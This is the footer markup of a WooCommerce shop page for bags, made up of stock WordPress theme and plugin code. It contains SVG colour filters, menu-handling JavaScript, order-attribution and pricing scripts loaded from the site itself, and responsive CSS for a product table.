        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><script type="text/javascript">var fusionNavIsCollapsed=function(e){var t,n;window.innerWidth<=e.getAttribute("data-breakpoint")?(e.classList.add("collapse-enabled"),e.classList.remove("awb-menu_desktop"),e.classList.contains("expanded")||(e.setAttribute("aria-expanded","false"),window.dispatchEvent(new Event("fusion-mobile-menu-collapsed",{bubbles:!0,cancelable:!0}))),(n=e.querySelectorAll(".menu-item-has-children.expanded")).length&&n.forEach(function(e){e.querySelector(".awb-menu__open-nav-submenu_mobile").setAttribute("aria-expanded","false")})):(null!==e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click")&&e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click").click(),e.classList.remove("collapse-enabled"),e.classList.add("awb-menu_desktop"),e.setAttribute("aria-expanded","true"),null!==e.querySelector(".awb-menu__main-ul")&&e.querySelector(".awb-menu__main-ul").removeAttribute("style")),e.classList.add("no-wrapper-transition"),clearTimeout(t),t=setTimeout(()=>{e.classList.remove("no-wrapper-transition")},400),e.classList.remove("loading")},fusionRunNavIsCollapsed=function(){var e,t=document.querySelectorAll(".awb-menu");for(e=0;e<t.length;e++)fusionNavIsCollapsed(t[e])};function avadaGetScrollBarWidth(){var e,t,n,l=document.createElement("p");return l.style.width="100%",l.style.height="200px",(e=document.createElement("div")).style.position="absolute",e.style.top="0px",e.style.left="0px",e.style.visibility="hidden",e.style.width="200px",e.style.height="150px",e.style.overflow="hidden",e.appendChild(l),document.body.appendChild(e),t=l.offsetWidth,e.style.overflow="scroll",t==(n=l.offsetWidth)&&(n=e.clientWidth),document.body.removeChild(e),jQuery("html").hasClass("awb-scroll")&&10<t-n?10:t-n}fusionRunNavIsCollapsed(),window.addEventListener("fusion-resize-horizontal",fusionRunNavIsCollapsed);</script><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/printwhink.com"}},{"@type":"ListItem","position":2,"item":{"name":"Bags","@id":"https:\/\/printwhink.com\/product-category\/bags\/"}}]}</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type='text/javascript' src='https://printwhink.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.7.2' id='sourcebuster-js-js'></script>
<script type='text/javascript' id='wc-order-attribution-js-extra'>
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https:\/\/printwhink.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://printwhink.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.7.2' id='wc-order-attribution-js'></script>
<script type='text/javascript' id='wdp_deals-js-extra'>
/* <![CDATA[ */
var script_data = {"ajaxurl":"https:\/\/printwhink.com\/wp-admin\/admin-ajax.php","js_init_trigger":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://printwhink.com/wp-content/plugins/advanced-dynamic-pricing-for-woocommerce/BaseVersion/assets/js/frontend.js?ver=4.10.5' id='wdp_deals-js'></script>
<script type='text/javascript' src='https://printwhink.com/wp-content/uploads/fusion-scripts/c9f25e822e45903c9bfa243cee97f6af.min.js?ver=3.11.2' id='fusion-scripts-js'></script>
				<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'https://printwhink.com/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
				</script>
				<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https:\/\/printwhink.com"}]}</script>		<style type="text/css">
			.myclass{
				display: block !important;
			}

			@media only screen and (max-width: 600px) {
				.myclass{
					text-align: left !important;
				}
				.first_row_tablee td  {
					text-align: left !important;
					width: 100% !important;
					font-size: 12px;
				}
				.first_row_tablee th  {
					text-align: left !important;
					width: 100% !important;
					font-size: 16px;
					font-weight: 900;
				}
				.first_row_tablee strong  {
					text-align: left !important;
					width: 100% !important;
					font-size: 14px;
					font-weight: 600;
				}
				.first_row_tablee tr  {
					text-align: left !important;
					
				}
				

				.modal-content{
					max-width: 90% !important;
					width: 90% !important;

				}




			}

			
		</style>
				</div>

			</body>
</html>
